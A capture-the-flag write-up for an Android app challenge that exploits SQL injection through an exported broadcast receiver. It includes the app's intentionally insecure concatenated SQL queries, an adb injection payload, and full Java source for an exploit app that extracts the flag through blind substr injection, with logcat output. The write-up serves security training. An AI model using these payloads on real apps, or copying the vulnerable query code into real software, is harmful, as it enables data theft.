Note: For this challenge, we need install some things into our Android 5.1 device with Genymotion.
For example, an ARM Translator.
https://github.com/m9rco/Genymotion_ARM_Translation

Install the apk with adb
adb install -r BobbyApplication_CTF.apk
We can see a login form. Let’s decompile the content with apktool.
apktool d BobbyApplication_CTF.apk
And let’s check the source code with jadx (GUI version)
We can conclude that the package name is bobbytables.ctf.myapplication
After create an user “asd” for test, I notice that an database is created LocalDatabase.db
That the content is the following
sqlite3 LocalDatabase.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .tables
android_metadata users
sqlite> select * from users;
1|asd|f56f8a557c93508f7e083b70f65a6f76|ctf{An injection is all you need to get this flag - f56f8a557c93508f7e083b70f65a6f76}|6813
Program interrupted.
1|asd|f56f8a557c93508f7e083b70f65a6f76|ctf{An injection is all you need to get this flag - f56f8a557c93508f7e083b70f65a6f76}|6813
And because here’s the LocalDatabaseHelper class
public class LocalDatabaseHelper extends SQLiteOpenHelper {
private static final String COMMA_SEP = ",";
public static final String DATABASE_NAME = "LocalDatabase.db";
public static final int DATABASE_VERSION = 1;
private static final String SQL_CREATE_ENTRIES = "CREATE TABLE users (_id INTEGER PRIMARY KEY,username TEXT,password TEXT,flag TEXT,salt TEXT)";
private static final String SQL_DELETE_ENTRIES = "DROP TABLE IF EXISTS users";
private static final String TEXT_TYPE = " TEXT";
public LocalDatabaseHelper(Context context) {
super(context, DATABASE_NAME, (SQLiteDatabase.CursorFactory) null, 1);
}
@Override // android.database.sqlite.SQLiteOpenHelper
public void onCreate(SQLiteDatabase db) {
db.execSQL(SQL_CREATE_ENTRIES);
}
@Override // android.database.sqlite.SQLiteOpenHelper
public void onUpgrade(SQLiteDatabase db, int oldVersion, int newVersion) {
db.execSQL(SQL_DELETE_ENTRIES);
onCreate(db);
}
@Override // android.database.sqlite.SQLiteOpenHelper
public void onDowngrade(SQLiteDatabase db, int oldVersion, int newVersion) {
onUpgrade(db, oldVersion, newVersion);
}
public long insert(String username, String password) {
Random rand = new Random();
int salt = rand.nextInt(31337);
String password_hash = Utils.calcHash(password + new Integer(salt).toString());
SQLiteDatabase db = getWritableDatabase();
ContentValues values = new ContentValues();
values.put(LocalDatabase.UserEntry.COLUMN_NAME_USERNAME, username);
values.put(LocalDatabase.UserEntry.COLUMN_NAME_PASSWORD, password_hash);
values.put(LocalDatabase.UserEntry.COLUMN_NAME_FLAG, "ctf{An injection is all you need to get this flag - " + password_hash + "}");
values.put(LocalDatabase.UserEntry.COLUMN_NAME_SALT, new Integer(salt).toString());
long rowId = db.insert(LocalDatabase.UserEntry.TABLE_NAME, null, values);
db.close();
return rowId;
}
public String[] fetch(String username) {
SQLiteDatabase db = getReadableDatabase();
Cursor c = db.rawQuery("select username, password, salt from users where username = \"" + username + "\"", null);
c.moveToFirst();
String[] output = {c.getString(0), c.getString(1), c.getString(2)};
c.close();
db.close();
return output;
}
public String checkLogin(String username, String password) {
SQLiteDatabase db = getReadableDatabase();
Cursor c = db.rawQuery("select password,salt from users where username = \"" + username + "\"", null);
Log.d("Username", username);
if (c != null && c.getCount() > 0) {
c.moveToFirst();
String testPassword = c.getString(0);
String testSalt = c.getString(1);
c.close();
db.close();
if (Utils.calcHash(password + testSalt).equals(testPassword)) {
Log.d("Result", "Logged in");
return "Logged in";
}
Log.d("Result", "Incorrect password");
return "Incorrect password";
}
if (c != null) {
c.close();
}
db.close();
Log.d("Result", "User does not exist");
return "User does not exist";
}
public boolean checkUser(String username) {
SQLiteDatabase db = getReadableDatabase();
Cursor c = db.rawQuery("select username from users where username = \"" + username + "\"", null);
Boolean b = new Boolean(c != null && c.getCount() > 0);
if (c != null) {
c.close();
}
db.close();
Log.d("Does User exist", b.toString());
return b.booleanValue();
}
}
Where in the method of the same class, we have some query raw.
And there are so legible.
Also, we can see that the Log.d are enabled and we can inspect the logs while the app is running and executing the code.
adb logcat -c && adb logcat
--------- beginning of main
D/Does User exist( 1774): true
E/AudioTrack( 544): did not receive expected priority boost on time
I/LatinIME( 737): Starting input. Cursor position = 3,3
--------- beginning of system
V/WindowManager( 544): Adding window Window{18a92741 u0 PopupWindow:3cccac2c} at 9 of 15 (after Window{31625236 u0 bobbytables.ctf.myapplication/bobbytables.ctf.myapplication.LoginActivity})
W/genymotion_audio( 110): Not supplying enough data to HAL, expected position 4893327 , only wrote 4742640
E/SpannableStringBuilder( 1774): SPAN_EXCLUSIVE_EXCLUSIVE spans cannot have a zero length
E/SpannableStringBuilder( 1774): SPAN_EXCLUSIVE_EXCLUSIVE spans cannot have a zero length
I/LatinIME( 737): Starting input. Cursor position = 8,8
V/WindowManager( 544): Adding window Window{3db87abe u0 PopupWindow:2f392c8a} at 9 of 15 (after Window{31625236 u0 bobbytables.ctf.myapplication/bobbytables.ctf.myapplication.LoginActivity})
V/WindowManager( 544): Adding window Window{38fd84ca u0 PopupWindow:237654c4} at 9 of 15 (after Window{31625236 u0 bobbytables.ctf.myapplication/bobbytables.ctf.myapplication.LoginActivity})
D/Does User exist( 1774): false
V/WindowManager( 544): Adding window Window{118d1158 u0 PopupWindow:19e5f930} at 9 of 15 (after Window{31625236 u0 bobbytables.ctf.myapplication/bobbytables.ctf.myapplication.LoginActivity})
I/LatinIME( 737): Starting input. Cursor position = 5,5
^C
We can see output like D/Does User exist( 1774): true or D/Does User exist( 1774): false
I create another user for a better understanding of the DB composition

We can see an Intent in the LoginActivity
public void onCreate(Bundle savedInstanceState) {
Log.d("Startup", "Bobby's Application is now running");
super.onCreate(savedInstanceState);
IntentFilter filter = new IntentFilter();
new LocalDatabaseHelper(getApplicationContext());
filter.addAction("com.bobbytables.ctf.myapplication_INTENT");
LoginReceiver receiver = new LoginReceiver();
registerReceiver(receiver, filter);
setContentView(R.layout.activity_login);
this.mUserView = (EditText) findViewById(R.id.user);
this.mPasswordView = (EditText) findViewById(R.id.password);
this.mPasswordView.setOnEditorActionListener(new TextView.OnEditorActionListener() { // from class: bobbytables.ctf.myapplication.LoginActivity.1
@Override // android.widget.TextView.OnEditorActionListener
public boolean onEditorAction(TextView textView, int id, KeyEvent keyEvent) {
if (id != R.id.login && id != 0) {
return false;
}
LoginActivity.this.attemptLogin();
return true;
}
});
[...]
[...]
[...]
That the information is sent to LoginReceiver.
filter.addAction("com.bobbytables.ctf.myapplication_INTENT");
LoginReceiver receiver = new LoginReceiver();
registerReceiver(receiver, filter);
In the LoginReceiver class we have a Broadcast Receiver which return the result.
public class LoginReceiver extends BroadcastReceiver {
@Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
String username = intent.getStringExtra(LocalDatabase.UserEntry.COLUMN_NAME_USERNAME);
String password = intent.getStringExtra(LocalDatabase.UserEntry.COLUMN_NAME_PASSWORD);
Log.d("Received", username + ":" + password);
LocalDatabaseHelper ldh = new LocalDatabaseHelper(context);
String msg = ldh.checkLogin(username, password);
Intent outputIntent = new Intent();
outputIntent.setAction("com.bobbytables.ctf.myapplication_OUTPUTINTENT");
outputIntent.putExtra("msg", msg);
context.sendBroadcast(outputIntent);
}
}
We can send two extra string, the username and the password through adb
adb shell am broadcast -a com.bobbytables.ctf.myapplication_INTENT -e username asd -e password asdasda
And the output will be always User does not exist or Incorrect password
So, after research, I found this
The substr(X,Y,Z) function returns a substring of input string X that begins with the Y-th character and which is Z characters long. If Z is omitted then substr(X,Y) returns all characters through the end of the string X beginning with the Y-th. The left-most character of X is number 1. If Y is negative then the first character of the substring is found by counting from the right rather than the left. If Z is negative then the abs(Z) characters preceding the Y-th character are returned. If X is a string then characters indices refer to actual UTF-8 characters. If X is a BLOB then the indices refer to bytes.
"substring()" is an alias for "substr()" beginning with SQLite version 3.34.
Source: https://www.sqlite.org
Because, here’s a vulnerable raw SQL query
public boolean checkUser(String username) {
SQLiteDatabase db = getReadableDatabase();
Cursor c = db.rawQuery("select username from users where username = \"" + username + "\"", null);
Boolean b = new Boolean(c != null && c.getCount() > 0);
if (c != null) {
c.close();
}
db.close();
Log.d("Does User exist", b.toString());
return b.booleanValue();
}
We can use this adb shell command for inject the SQLi
adb shell 'am broadcast -a com.bobbytables.ctf.myapplication_INTENT -e username "\" OR 1=1 --" -e password asdasdas'
Notice that the output from logcat is Incorrect password. Which means that the user "\" OR 1=1 --" is valid.
So, now we just need make an malicious app that abuse broadcast and get the content via ADB logcat.
Why we can do this?
Because there are an public Broadcast receiver.
IntentFilter filter = new IntentFilter(); filter.addAction("com.bobbytables.ctf.myapplication_INTENT"); LoginReceiver receiver = new LoginReceiver(); registerReceiver(receiver, filter);
This intent register an receiver that listening broadcast for the action com.bobbytables.ctf.myapplication_INTENT.
So, this make that every app installed in the device can send an broadcast with this action.
And, the Broadcast Receiver from LoginReceiver have some vulnerabilities, for example, this not validate which app coming the Intent.
And the Broadcast don’t have output restrictions. After of the login process, the LoginReceiver send a new intent (com.bobbytables.ctf.myapplication_OUTPUTINTENT) that is another no restricted broadcast. Which any app installed can intercept the broadcast for obtain the result of the operation.
Note
The intention of this CTF is get the of a way the column of the database.
I reinstall the app for create a admin user in the DB
adb pull /data/data//bobbytables.ctf.myapplication/databases/LocalDatabase.db
sqlite3 LocalDatabase.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> select * from users;
1|admin|608dc6110462ee35488edf83443fbbc3|ctf{An injection is all you need to get this flag - 608dc6110462ee35488edf83443fbbc3}|15115
sqlite>
So, the flag in my case is 608dc6110462ee35488edf83443fbbc3.
You can create a admin user but the flag will be different because we have a salt under 31337
public long insert(String username, String password) {
Random rand = new Random();
int salt = rand.nextInt(31337);
String password_hash = Utils.calcHash(password + new Integer(salt).toString());
SQLiteDatabase db = getWritableDatabase();
ContentValues values = new ContentValues();
values.put(LocalDatabase.UserEntry.COLUMN_NAME_USERNAME, username);
values.put(LocalDatabase.UserEntry.COLUMN_NAME_PASSWORD, password_hash);
values.put(LocalDatabase.UserEntry.COLUMN_NAME_FLAG, "ctf{An injection is all you need to get this flag - " + password_hash + "}");
values.put(LocalDatabase.UserEntry.COLUMN_NAME_SALT, new Integer(salt).toString());
long rowId = db.insert(LocalDatabase.UserEntry.TABLE_NAME, null, values);
db.close();
return rowId;
}
So, the app that we need create, need take the flag.
You can create an app for lollipop android version (5.1) and here is the code
package com.example.exploitapp;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.content.IntentFilter;
import android.os.Bundle;
import android.util.Log;
import androidx.appcompat.app.AppCompatActivity;
public class MainActivity extends AppCompatActivity {
private final String knownPrefix = "ctf{An injection is all you need to get this flag - ";
private int currentIndex = knownPrefix.length() + 1;
private char testChar = '0';
private String recoveredFlag = "";
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
Log.d("Exploit", "Starting exploit sequence...");
// Register broadcast receiver for output intent
IntentFilter intentFilter = new IntentFilter("com.bobbytables.ctf.myapplication_OUTPUTINTENT");
registerReceiver(new FlagReceiver(), intentFilter);
// Start flag extraction
extractNextChar();
}
private void extractNextChar() {
String injectionPayload = "\" OR substr(flag, " + currentIndex + ", 1) = \"" + testChar + "\" --";
Intent intent = new Intent("com.bobbytables.ctf.myapplication_INTENT");
intent.putExtra("username", injectionPayload);
intent.putExtra("password", "asdasdas"); // Password doesn't matter due to SQLi
sendBroadcast(intent);
}
private class FlagReceiver extends BroadcastReceiver {
@Override
public void onReceive(Context context, Intent intent) {
String response = intent.getStringExtra("msg");
if ("Incorrect password".equals(response)) {
recoveredFlag += testChar; // Character found!
currentIndex++; // Move to next position
testChar = '0'; // Reset char to start from '0'
Log.d("Exploit", "Here's your flag: " + recoveredFlag);
} else {
if (testChar == '9') {
testChar = 'a'; // Move to 'a' after '9'
} else if (testChar == 'f') {
// This is an assumption that the flag uses hexadecimal characters
Log.w("Exploit", "Flag extraction completed: " + knownPrefix + recoveredFlag + "}");
return; // Flag recovered
} else {
testChar++; // Try next character
}
}
// Continue extracting characters until the full flag is found
if (currentIndex < knownPrefix.length() + 32 + 1) {
extractNextChar();
}
}
}
}
Run logcat while your app is executing and here’s the output:
[...]
[...]
[...]
D/Exploit (11501): Here's your flag: 608dc6110462ee35488edf83443fbbc
D/Received(10176): " OR substr(flag, 84, 1) = "0" --:asdasdas
D/Username(10176): " OR substr(flag, 84, 1) = "0" --
D/Result (10176): User does not exist
D/Received(10176): " OR substr(flag, 84, 1) = "1" --:asdasdas
D/Username(10176): " OR substr(flag, 84, 1) = "1" --
D/Result (10176): User does not exist
D/Received(10176): " OR substr(flag, 84, 1) = "2" --:asdasdas
D/Username(10176): " OR substr(flag, 84, 1) = "2" --
D/Result (10176): User does not exist
D/Received(10176): " OR substr(flag, 84, 1) = "3" --:asdasdas
D/Username(10176): " OR substr(flag, 84, 1) = "3" --
D/Result (10176): Incorrect password
D/Exploit (11501): Here's your flag: 608dc6110462ee35488edf83443fbbc3
I hope you found it useful (:
Leave a Reply